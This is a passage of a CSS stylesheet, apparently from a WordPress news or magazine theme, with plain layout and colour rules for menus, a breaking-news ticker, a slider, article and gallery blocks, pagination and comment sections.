	background: #e87c2d;
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2);
	color: #fff;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	padding: 1px 6px;
	margin-left: 6px;
	margin-top: -1px;
}



/* ### */

.header .header-undermenu {
	display: block;
	background: rgba(255,255,255,0.4);
	border-bottom: 1px dotted #ccc;
}

.header .header-undermenu ul {
	display: block;
	padding-left: 6px;
}

.header .header-undermenu ul li {
	display: block;
	float: left;
	padding: 8px 10px 6px 10px;
	background: url(../images/icon-menu-split.jpg) no-repeat right center;
}

.header .header-undermenu ul li:last-child {
	background: none;
}

.header .header-undermenu ul li a {
	display: block;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	color: #989898;
}

.header .header-undermenu ul li a:hover {
	color: #232323;
}


.main-content-full .main-nosplit .article-big-block .article-photo,
.main-content-full .main-nosplit .article-big-block .article-photo img {
	width: 1010px;
	height: 476px;
}

.main-content-full .review-item .review-image a,
.main-content-full .review-item .review-image img {
	width: 148px!important;
	height: auto!important;
	max-height: 1000px!important;
}

.main-content-full .review-item .review-image {
	margin-bottom: 10px;
}

.main-content-full .review-item .review-content {
	margin-left: 34%!important;
}



/* ee */

.very-top-menu {
	display: block;
}

.very-top-menu > li {
	display: block;
	float: left;
	margin-right: 9px;
	border-right: 1px dotted #e5e5e5;
}

.very-top-menu > li:last-child {
	border-right: 0px;
}

.very-top-menu > li ul.sub-menu:before {
	display: block;
	content: '';
	width: 6px;
	height: 6px;
	position: absolute;
	top: -4px;
	background: inherit;
	border-left: inherit;
	border-top: inherit;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.very-top-menu > li ul.sub-menu {
	display: none;
	position: absolute;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.1), inset 0px 0px 0px 1px #fff;
	background: #f6f6f6;
	border: 1px solid #d5d5d5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	width: 170px;
	padding: 9px 14px;
	margin-top: 7px;
	margin-left: -10px;
	z-index: 100;
}

.very-top-menu > li > ul.sub-menu > li > ul.sub-menu {
	left: 190px;
	margin-top: -28px;
}

.main-content-split .article-side-block .article-header h2 a {
	font-size: 15px;
}

.very-top-menu > li ul.sub-menu > li > ul.sub-menu:before {
	left: -4px;
	top: 14px;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
}

.very-top-menu > li:hover > ul.sub-menu {
	display: block;
}

.very-top-menu > li > ul.sub-menu > li:hover > ul.sub-menu {
	display: block;
}

.very-top-menu > li > ul.sub-menu li {
	padding-bottom: 7px;
	margin-bottom: 7px;
	border-bottom: 1px dotted #c5c5c5;
}

.very-top-menu > li > ul.sub-menu li:last-child, .very-top-menu > li > ul.sub-menu li.last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.very-top-menu > li a {
	display: block;
	padding: 0px 1px 0px 0px;
	margin-right: 9px;
	font-weight: bold;
	font-size: 10px;
	color: #727272;
	text-transform: uppercase;
	height: 19px;
}

.main-nosplit .panel .banner {
	margin-bottom: 0px;
}

.very-top-menu > li li a {
	height: auto;
}

.very-top-menu > li a:hover {
	color: #232323;
}

.very-top-menu > li > a span {
	display: block;
	background: url(../images/icon-default.png) no-repeat right 7px;
	padding-right: 13px;
}

.very-top-menu > li a span {
	display: block;
	background: url(../images/icon-default.png) no-repeat right 7px;
	padding-right: 13px;
}

.very-top-menu > li:hover > a span {
	padding-bottom: 20px;
}



.ot-mega-menu {
	display: none;
	position: absolute;
	left: 0px;
	top: 40px;
	width: 100%;
	z-index: 200;
}

.header .header-menu li.has-ot-mega-menu:hover > .ot-mega-menu {
	display: block;
}

.header .header-menu li.has-ot-mega-menu:hover > .ot-mega-menu > li {
	margin-top: 0px;
	padding-top: 0px;
	padding: 0px;
}

.header .header-menu li.has-ot-mega-menu li {
	float: none;
	width: 100%;
	background: transparent;
	color: #232323;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu li a {
	color: #232323!important;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div {
	display: table;
	width: 100%;
	padding: 25px;
	border: 1px solid #E9E9E9;
	position: relative;
	box-shadow: inset 0 2px 0 rgba(0,0,0,0.05), 0 2px 0 rgba(0,0,0,0.04);
	background: #fff;
	border-top: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel {
	display: table-cell;
	width: 31%;
	padding-right: 3%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel:last-child {
	padding-right: 0px;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel > h3 {
	display: block;
	padding-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 2px solid #DBDBDB;
	margin-bottom: 15px;
	color: #727272;
	line-height: 100%;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel:last-child {
	margin-right: 0px;
}

.header .header-menu li.has-ot-mega-menu span.image-hover .set-image-border,
.header .header-menu li.has-ot-mega-menu span.image-hover img,
.header .header-menu li.has-ot-mega-menu span.image-hover {
	max-width: 100%;
}

.header #wp-calendar tfoot a,
.header #wp-calendar caption {
	margin-top: 0px!important;
}

.header span.image-hover:hover span.drop-icons .icon-block {
	display: none!important;
}

.header span.image-hover:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}





/* # */

.breaking-news {
	display: block;
	overflow: hidden;
	height: 29px;
	margin-bottom: 15px;
}

.breaking-news .breaking-icon {
	float: left;
	display: block;
	background-color: transparent;
	background-image: url(../images/icon-breaking.png);
	background-size: 13px 13px;
	background-position: center;
	background-repeat: no-repeat;
	width: 13px;
	height: 13px;
	cursor: default;
	margin: 3px 8px 0px 0px;
}

.breaking-news .breaking-controls {
	display: block;
	background-color: #264c84;
	float: right;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	cursor: default;
	padding: 5px 11px;
	position: relative;
	margin-left: 20px;
	height: 29px;
	margin-top: -29px;
}

.breaking-news .breaking-controls .the-corner {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	left: -6px;
	top: 0px;
	z-index: 1;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.breaking-news .breaking-controls .breaking-arrow-left {
	/*display: none;*/
	display: inline-block;
	background-color: transparent;
	background-image: url(../images/icon-breaking-left.png);
	background-size: 11px 11px;
	background-position: center;
	background-repeat: no-repeat;
	width: 11px;
	height: 11px;
	padding: 4px 3px;
}

.breaking-news .breaking-controls .breaking-arrow-right {
	/*display: none;*/
	display: inline-block;
	background-color: transparent;
	background-image: url(../images/icon-breaking-right.png);
	background-size: 11px 11px;
	background-position: center;
	background-repeat: no-repeat;
	width: 11px;
	height: 11px;
	padding: 4px 3px;
}

.breaking-news.isscrolling .breaking-block {
	margin-right: 45px;
}

.breaking-news.isscrolling .breaking-block ul {
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

.breaking-news.isscrolling .breaking-controls .breaking-arrow-right,
.breaking-news.isscrolling .breaking-controls .breaking-arrow-left {
	display: none!important;
}

.breaking-news .breaking-controls .breaking-arrow-left:hover, .breaking-news .breaking-controls .breaking-arrow-right:hover {
	opacity: 0.6;
	filter:alpha(opacity=60);
}

.breaking-news .breaking-title {
	display: block;
	background-color: #264c84;
	float: left;
	color: #fff;
	font-size: 13px;
	font-weight: normal!important;
	cursor: default;
	padding: 5px 11px;
	position: relative;
	margin-right: 20px;
}

.breaking-news .breaking-controls a {
	position: relative;
	z-index: 2;
}

.breaking-news .breaking-title span,
.breaking-news .breaking-title b {
	position: relative;
	z-index: 2;
}

.breaking-news .breaking-title .the-corner {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	right: -8px;
	top: -10px;
	z-index: 1;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.breaking-news .breaking-block {
	display: block;
	float: none;
	width: auto;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-left: 160px;
	margin-right: 80px;
	height: 29px;
}

.breaking-news .breaking-block ul {
	white-space: nowrap;
	padding-top: 6px;
	width: 8000px;
	padding-bottom: 4px;
	position: relative;
	font-size: 0;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.breaking-news .breaking-block ul li {
	display: inline-block;
	margin-right: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
}

.breaking-news .breaking-block ul li a {
	font-size: 13px;
	font-weight: bold;
	margin-right: 12px;
}

.breaking-news .breaking-block ul li span {
	color: #a9a9a9;
}


/* ## */

.slider-container {
	display: block;
	margin-bottom: 15px;
}

.slider-container .slider-content {
	display: block;
	overflow: hidden;
	width: 680px;
	height: 400px;
	position: relative;
	background-color: #e5e5e5;
}

.slider-container .slider-content ul {
	display: block;
	position: relative;
	top: 0px;
	left: 0px;
	-moz-transition: top 0.2s;
	-webkit-transition: top 0.2s;
	-o-transition: top 0.2s;
}

.slider-container .slider-content ul li {
	display: block;
	z-index: 5;
	position: relative;
	height: inherit;
	width: inherit;
	overflow: hidden;
}

.slider-container .slider-content ul li.active {
	z-index: 7;
}

.slider-container .slider-content .slider-info {
	display: block;
	position: absolute;
	left: 15px;
	bottom: 15px;
	background: rgba(0,0,0,0.8);
	z-index: 10;
	color: #f0f0f0;
	padding: 12px 18px;
	font-size: 13px;
	max-width: 310px;
	font-weight: bold;
}

.slider-container .slider-content ul li:hover .slider-info {
	background: #000;
}

.slider-container .slider-content .slider-loading {
	display: block;
	height: 4px;
	width: 0%;
	background: #fff;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 10;
	opacity: 0.6;
	filter: alpha(opacity=60);
	margin: 0px;
}

.slider-container .slider-controls {
	display: table;
	width: 100%;
}

.slider-container .slider-controls .slider-control {
	display: table-cell;
	width: 10%;
}

.slider-container .slider-controls .slider-control a {
	display: block;
	width: auto;
	background: #e5e5e5;
	margin-top: 1px;
	margin-right: 1px;
	color: transparent;
	height: 10px;
	overflow: hidden;
	text-indent: -100px;
}

.slider-container .slider-controls .slider-control a:hover {
	background: #232323;
}

.slider-container .slider-controls .slider-control.active a {
	background: #264c84;
}

.slider-container .slider-controls .slider-control:last-child a {
	margin-right: 0px;
}




/* #4 Content Styling */

.main-content-left {
	display: block;
	float: left;
	width: 680px;
}

.main-content-split {
	display: block;
	width: 100%;
	overflow: hidden;
}

.main-content-split .main-split-left {
	display: block;
	float: left;
	width: 330px;
}

.main-content-split .main-split-right {
	display: block;
	float: left;
	width: 330px;
	margin-left: 20px;
}

.article-big-block, .article-small-block {
	display: block;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cccccc;
}

.article-big-block .article-photo {
	display: block;
	padding-bottom: 12px;
}

.article-big-block .article-header, .article-small-block .article-header {
	display: block;
	padding-bottom: 10px;
}

.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
	margin-top: -4px;
}

.article-big-block .article-header h2 a, .article-small-block .article-header h2 a {
	color: #232323;
	line-height: 120%;
}

.article-big-block .article-header h2 a:hover, .article-small-block .article-header h2 a:hover {
	color: #232323;
	text-decoration: underline;
}

.article-big-block .article-content {
	display: block;
	padding-bottom: 12px;
}

.article-small-block .article-photo {
	display: block;
	padding-bottom: 12px;
	float: left;
	margin-right: 20px;
	margin-top: 5px;
	width: 140px;
	height: 110px;
}

.article-small-block .article-photo img {
	width: 140px;
	height: 110px;
}

.archive .article-big-block .article-photo, .archive .article-big-block .article-photo img {
	width: 320px;
	height: 194px;
}

.article-big-block .article-photo, .article-big-block .article-photo img {
	width: 330px;
	height: 200px;
}

.main-nosplit .article-big-block .article-photo, .main-nosplit .article-big-block .article-photo img {
	width: 680px;
	height: 320px;
}

.article-small-block .article-content {
	display: block;
	padding-bottom: 12px;
}

.article-big-block .article-content p, .article-small-block .article-content p {
	color: #6f6f6f;
	text-align: justify;
	line-height: 150%;
	font-size: 12px;
}

.article-small-block .article-content p {
	line-height: 144%;
}

.article-big-block .article-links, .article-small-block .article-links, .images-content .article-links, .article-middle-block .article-links, .article-side-block .article-links {
	display: block;
	padding-bottom: 0px;
	clear: both;
}

.article-big-block .article-links .article-icon-link, .article-small-block .article-links .article-icon-link, .images-content .article-links .article-icon-link, .article-middle-block .article-links .article-icon-link, .article-side-block .article-links .article-icon-link, .article-classic .article-links .article-icon-link {
	display: inline-block;
	margin-right: 13px;
	font-weight: bold;
	font-size: 11px;
	color: #232323;
}

.article-big-block .article-links .article-icon-link .icon-text, .article-small-block .article-links .article-icon-link .icon-text, .images-content .article-links .article-icon-link .icon-text, .article-middle-block .article-links .article-icon-link .icon-text, .article-side-block .article-links .article-icon-link .icon-text, .article-classic .article-links .article-icon-link .icon-text {
	display: inline-block;
	padding-right: 6px;
	font-size: 13px;
}

.article-big-block .article-links .article-icon-link:hover, .article-small-block .article-links .article-icon-link:hover, .images-content .article-links .article-icon-link:hover, .article-middle-block .article-links .article-icon-link:hover, .article-side-block .article-links .article-icon-link:hover, .article-classic .article-links .article-icon-link:hover {
	color: #264c84;
	text-decoration: underline;
}

.comment-icon i.fa {
	padding-right: 4px;
}

.article-icon-link i.fa {
	padding-right: 7px;
}




.main-content-left .archive .article-big-block .article-photo, .main-content-left .archive .article-big-block .article-photo img {
	width: 100%;
	height: auto;
}

.main-content-left .archive .archive-block {
	margin-right: 5.6%;
	width: 47.2%;
}

.main-content-left .archive .archive-block:nth-child(2n) {
	margin-right: 0px;
}

.main-content-left .star-rating.rating-large {
	float: none;
}

.main-content-left .review-content .star-rating.rating-large.right {
	float: right;
}

.main-content-left .shortcode-content .paragraph-double .paragraph-block {
	float: none;
	width: 100%;
	margin-right: 0px;
	margin-bottom: 30px;
}

.main-content-left .shortcode-content .paragraph-double .paragraph-block:last-child {
	margin-bottom: 0px;
}

.shortcode-content > iframe {
	width: 100%;
}


.header #wp-calendar tfoot {
	top: 9px;
}




.main-content-full .main-content-split .main-split-left {
	width: 50%;
}

.main-content-full .main-content-split .main-split-left .article-photo,
.main-content-full .main-content-split .main-split-left .article-photo img{
	width: 505px;
	height: 306px;
}

.main-content-full .main-content-split .main-split-right {
	margin-left: 3%;
	width: 47%;
}

.main-content-full .main-content-split .main-split-right .article-photo,
.main-content-full .main-content-split .main-split-right .article-photo img{
	width: 200px;
	height: 157px;
}





.content-panel {
	display: block;
	margin-bottom: 20px;
	border-bottom: 1px dotted #FF0000;
	padding-bottom: 15px;
}

.content-panel .panel-header {
	display: block;
	background: #ececec;
	height: 29px;
	overflow: hidden;
	margin-bottom: 15px;
}

.content-panel .panel-header i.fa {
	padding-right: 6px;
}

.content-panel .panel-header b {
	display: block;
	background: #264c84;
	color: #fff;
	padding: 5px 10px;
	float: left;
	position: relative;
	z-index: 0;
	text-transform: uppercase;
	font-size: 11px;
}

.content-panel .panel-header b .icon-text {
	display: inline-block;
	padding-right: 8px;
}

.content-panel .panel-header b:after {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	right: -10px;
	top: -10px;
	z-index: -1;
	content: '';
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.content-panel .panel-header .top-right {
	float: right;
	padding: 4px 10px;
	text-transform: uppercase;
}

.content-panel .panel-header .top-right a {
	font-size: 10px;
	font-weight: bold;
	color: #616161;
}

.content-panel .panel-header .top-right a:hover {
	color: #232323;
}

.article-array {
	display: block;
}

.article-array.content-category:empty {
	display: none;
}

.article-array li {
	display: block;
	padding-left: 14px;
	margin-top: 6px;
	position: relative;
}

.article-array li a {
	font-size: 12px;
}

.article-array li:before {
	display: block;
	position: absolute;
	width: 5px;
	height: 5px;
	content: '';
	padding: 0px;
	background: #264c84;
	top: 7px;
	left: 0px;
}

.article-array.content-category li:before {
	background: #232323;
}

.article-array.content-category li a {
	color: #232323;
}

.article-array li a:hover {
	text-decoration: underline;
}

.article-array li a.comment-icon {
	display: inline-block;
	padding-left: 10px;
	color: #afafaf;
	font-size: 10px;
}

.article-array li a.comment-icon .icon-text {
	display: inline-block;
	font-size: 11px;
	padding: 1px 4px 0px 0px;
}

.article-array li a.comment-icon:hover {
	color: #464646;
	text-decoration: none;
}

.main-nosplit .banner {
	display: block;
	margin-bottom: 20px;
	border-bottom: 1px dotted #cccccc;
	padding-bottom: 15px;
	text-align: center;
}

.main-content-right .main-content-split .banner {
	margin-bottom: 15px;
}

.main-content-right .main-content-split .banner img {
	width: 100%;
}

.video-blocks {
	display: block;
}

.video-blocks .video-left {
	width: 330px;
	display: block;
	float: left;
}

.video-blocks .video-right {
	width: 330px;
	display: block;
	float: left;
	margin-left: 20px;
}

.video-blocks .video-large {
	display: block;
}

.video-blocks .video-large .video-image {
	display: block;
	margin-bottom: 13px;
}

.video-blocks .video-large h2 {
	display: block;
	font-size: 15px;
}

.video-blocks .video-large h2 a {
	color: #232323;
}

.video-blocks .video-large h2 a:hover {
	text-decoration: underline;
}

a .hover-icon {
	position: absolute;
	z-index: 5;
	margin-left: 18px;
	display: block;
	background: #F52D06;;
	color: #fff;
	padding: 12px 10px 7px 10px;
	font-size: 15px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.2), inset 0px 1px 0px rgba(0,0,0,0.1);
}

a:hover .hover-icon {
	padding-top: 16px;
}

.video-small {
	display: block;
	width: 155px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cccccc;
	padding-bottom: 12px;
	margin-right: 20px;
	float: left;
}

.video-small:nth-child(2) {
	margin-right: 0px;
}

.video-small:nth-child(3) {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.video-small:nth-child(4) {
	margin-right: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.video-small a .hover-icon {
	padding: 5px 7px;
	margin-left: 14px;
}

.video-small a:hover .hover-icon {
	padding-top: 8px;
}

.video-small h2 a {
	display: block;
	font-size: 13px;
	line-height: 120%;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
}

.video-small h2 a:hover {
	text-decoration: underline;
}

.video-small .video-image {
	display: block;
	margin-bottom: 8px;
}


.photo-gallery-blocks {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding: 10px 0px;
	margin-bottom: -25px;
}

.photo-gallery-blocks ul.images-scroll {
	display: block;
	width: 10000px;
	position: relative;
	margin-left: -60px;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.photo-gallery-blocks ul.images-scroll li {
	display: block;
	float: left;
	width: 250px;
	height: 183px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	margin-top: 16px;
}

.photo-gallery-blocks ul.images-scroll li img {
	display: block;
	width: 250px;
	height: 183px;
}

.photo-gallery-blocks ul.images-scroll li.active, .photo-gallery-blocks ul.images-scroll li.active:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	display: block;
	margin-top: 0px;
}

.photo-gallery-blocks ul.images-scroll li:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.photo-gallery-blocks ul.images-scroll li.active, .photo-gallery-blocks ul.images-scroll li.active img {
	width: 300px;
	height: 220px;
	box-shadow: 0px 0px 200px 40px #fff;
	position: relative;
	z-index: 5;
}

.photo-gallery-blocks .photo-scroll-left {
	display: block;
	position: absolute;
	top: 108px;
	left: 150px;
	z-index: 12;
	font-size: 36px;
	color: #313131;
	text-shadow: 0px 1px 0px #fff;
}

.photo-gallery-blocks .photo-scroll-right {
	display: block;
	position: absolute;
	top: 108px;
	right: 150px;
	z-index: 12;
	font-size: 36px;
	color: #313131;
	text-shadow: 0px 1px 0px #fff;
}

.photo-gallery-blocks .images-content {
	display: block;
	z-index: 5;
	background: #f7f7f7;
	position: relative;
	margin-top: 16px;
	padding-bottom: 14px;
}

.photo-gallery-blocks .images-content > li {
	display: none;
}

.photo-gallery-blocks .images-content > li.active {
	display: block;
}

.photo-gallery-blocks .images-content > li div.d-wrapper {
	display: block;
	width: 300px;
	margin: 0px auto;
	padding: 0px;
}

.photo-gallery-blocks .images-content li div.article-header {
	display: block;
	margin-bottom: 10px;
}

.photo-gallery-blocks .images-content li div.article-header h2 a {
	color: #232323;
	display: block;
	font-size: 16px;
	line-height: 120%;
	font-family: 'Titillium Web', sans-serif;
}

.photo-gallery-blocks .images-content li div.article-header h2 a:hover {
	text-decoration: underline;
}

.photo-gallery-blocks .images-content li div.gallery-thumbs {
	background: #ececec;
	margin-bottom: 12px;
}

.gallery-thumbs {
	padding: 10px 0px;
}

.gallery-thumbs ul li {
	float: left;
	display: block;
	margin-right: 10px;
}

.gallery-thumbs ul li:last-child {
	margin-right: 0px;
}

.gallery-thumbs ul > li {
	opacity: 1;
	filter: alpha(opacity=100);
}

.gallery-thumbs ul > li:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
}

.content-article-title {
	display: block;
	margin-bottom: 15px;
	border-bottom: 4px solid #264c84;
	color: #264c84;
	position: relative;
}

.content-article-title h2 {
	font-size: 33px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	margin-right: 150px;
	line-height: 35px;
}

.content-article-title .right-title-side {
	position: absolute;
	top: 4px;
	vertical-align: bottom;
	right: 0px;
	line-height: 110%;
	text-align: right;
}

.content-article-title .right-title-side a {
	display: block;
	color: #858585;
	font-weight: bold;
	font-size: 10px;
	text-transform: uppercase;
}

.content-article-title .right-title-side a:hover {
	color: #232323;
}

.content-article-title .right-title-side a.orange {
	color: #ff6600;
}

.content-article-title .right-title-side a.orange:hover {
	color: #a94400;
}

.content-article-title .right-title-side a i.fa,
.content-article-title .right-title-side a span.icon-text {
	display: inline-block;
	padding-right: 7px;
}


.page-pager {
	display: block;
	text-align: center;
	font-size: 0;
	border-top: 1px solid #264c84;
	margin-top: 20px;
}

.page-pager li {
	display: inline-block;
}

.page-pager a.page-numbers, .page-pager span.page-numbers {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	color: #8f8e8e;
	padding: 7px 11px;
	background: #f6f6f6;
	vertical-align: middle;
	line-height: 110%;
	text-transform: uppercase;
}

.page-pager span.page-numbers, .page-pager a.page-numbers:hover {
	background: #264c84;
	color: #fff;
}

.page-pager > a, .page-pager > span {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	color: #8f8e8e;
	padding: 7px 11px;
	background: #f6f6f6;
	vertical-align: middle;
	line-height: 110%;
	text-transform: uppercase;
}

.page-pager > span, .page-pager > a:hover {
	background: #264c84;
	color: #fff;
}

.page-pager .prev {
	float: left;
}

.page-pager .next {
	float: right;
}

.page-pager .prev i.fa {
	display: inline-block;
	padding-right: 9px;
	line-height: 120%;
}

.page-pager .next i.fa {
	display: inline-block;
	padding-left: 9px;
	line-height: 120%;
}



/* #5 Comments */

.comment-block {
	display: block;
	margin-bottom: 25px;
}

.comment-block .commment-content {
	display: block;
	padding-bottom: 12px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #ccc;
	position: relative;
}

.comment-block .commment-content .user-avatar {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 15px;
	margin-top: 3px;
}

.comment-block .commment-content .user-avatar img {
	width: 60px;
	height: 60px;
}

.comment-block .commment-content .user-nick {
	display: block;
	margin-left: 75px;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 8px;
}

.comment-block .commment-content .user-nick .marker {
	font-size: 10px;
	display: inline-block;
	padding: 2px 4px;
	background: #232323;
	color: #fff;
	line-height: 100%;
	margin: 3px 0px 0px 10px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	cursor: default;
}

.comment-block .commment-content .user-nick a {
	color: #232323;
}

.comment-block .commment-content .user-nick a:hover {
	text-decoration: underline;
}

.comment-block .commment-content .time-stamp {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #b8b8b8;
	font-size: 11px;
}

.comment-block .commment-content .comment-text {
	display: block;
	margin-left: 75px;
	padding-bottom: 8px;
}

.comment-block .commment-content .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 75px;
	display: block;
}

.comment-block .commment-content .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.comment-block .commment-content .icon-link i.fa {
	display: inline-block;
	padding-right: 6px;
}


.comment-block > ol > li ul li .commment-content {
	display: block;
	background: #f6f6f6;
	margin-top: -15px;
	padding-top: 15px;
	padding-left: 75px;
	padding-right: 15px;
}

.comment-block > ol > li > ul {
	position: relative;
}

.comment-block > ol > li > ul:before {
	display: block;
	background: #fff;
	content: '';
	position: absolute;
	top: -3px;
	left: 90px;
	width: 6px;
	height: 6px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	z-index: 10;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.comment-block > ol > li ul li .commment-content .user-avatar,
.comment-block > ol > li ul li .commment-content .user-avatar img {
	width: 40px;
	height: 40px;
}

.comment-block > ol > li ul li .commment-content .icon-link,
.comment-block > ol > li ul li .commment-content .comment-text,
.comment-block > ol > li ul li .commment-content .user-nick {
	margin-left: 55px;
}

.comment-block > ol > li ul li .commment-content .time-stamp {
	top: 15px;
	right: 15px;
}


#writecomment {
	display: block;
	padding-bottom: 25px;
}

#writecomment p {
	display: block;
	padding-bottom: 7px;
	text-align: center;
	position: relative;
	width: 300px;
	margin: 0px auto;
	text-align: left;
}

#writecomment p.comment-notes {
	display: block;
	padding-bottom: 20px;
	font-size: 12px;
}

#writecomment p label {
	position: absolute;
	right: 320px;
	white-space: nowrap;
	padding-top: 4px;
	font-weight: bold;
	font-size: 11px;
}

#writecomment p label .required {
	position: absolute;
	right: -10px;
	color: #cc1c1c;
	font-size: 13px;
	font-weight: bold;
}

#writecomment p .comment-error {
	display: block;
	position: relative;
	font-size: 10px;
	font-weight: bold;
	width: 180px;
	background: #cc1c1c;
	color: #fff;
	line-height: 140%;
	padding: 6px 8px;
	cursor: default;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#writecomment p .comment-error.textarea-error {
	width: 100%;
	margin-top: -5px;
}

#writecomment p .comment-error i.fa {
	display: inline-block;
	padding-right: 6px;
}

#writecomment input[type=text], #writecomment textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
}

#writecomment input[type=text] {
	padding: 5px 8px;
	width: 180px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

#writecomment input[type=text].error, #writecomment textarea.error {
	border: 1px solid #cc1c1c;
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

#writecomment textarea {
	padding: 5px 8px;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
}

#writecomment p.contact-form-message .comment-error {
	width: auto;
	margin-top: -5px;
}


.split-line {
	display: block;
	border-bottom: 1px dotted #ccc;
	height: 1px;
	margin-bottom: 25px;
}

.article-split-line {
	display: block;
	border-bottom: 1px dotted #ccc;
	height: 1px;
	margin-bottom: 15px;
}

.tag-block a {
	display: inline-block;
	color: #6f6f6f;
	background: #fff;
	font-size: 10px!important;
	font-weight: bold;
	padding: 0px 7px;
	border: 1px solid #ececec;
	margin: 0px 7px 7px 0px;
}

.tag-block a:hover {
	background: #264c84;
	border: 1px solid #264c84;
	color: #fff;
}

.main-content-right.sidebar-left,
.main-content-right:first-child {
	margin-left: 0px;
	margin-right: 20px;
}

.no-comment-block {
	display: block;
	width: 360px;
	margin: 35px auto 30px auto;
}

.no-comment-block p {
	display: block;
	margin-left: 70px;
	font-size: 12px;
	padding-bottom: 10px;
}

.no-comment-block .big-icon {
	display: block;
	float: left;
	font-size: 44px;
	color: #232323;
	line-height: 56px;
}

.no-comment-block b {
	display: block;
	margin-left: 70px;
	font-weight: bold;
	font-size: 22px;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 150%;
	padding-bottom: 4px;
}

.no-comment-block .icon-link {
	margin-left: 70px;
}

.no-comment-block .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 70px;
}

.no-comment-block .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.no-comment-block .icon-link i.fa {
	display: inline-block;
	padding-right: 6px;
}


.huge-message {
	margin: 90px 0px;
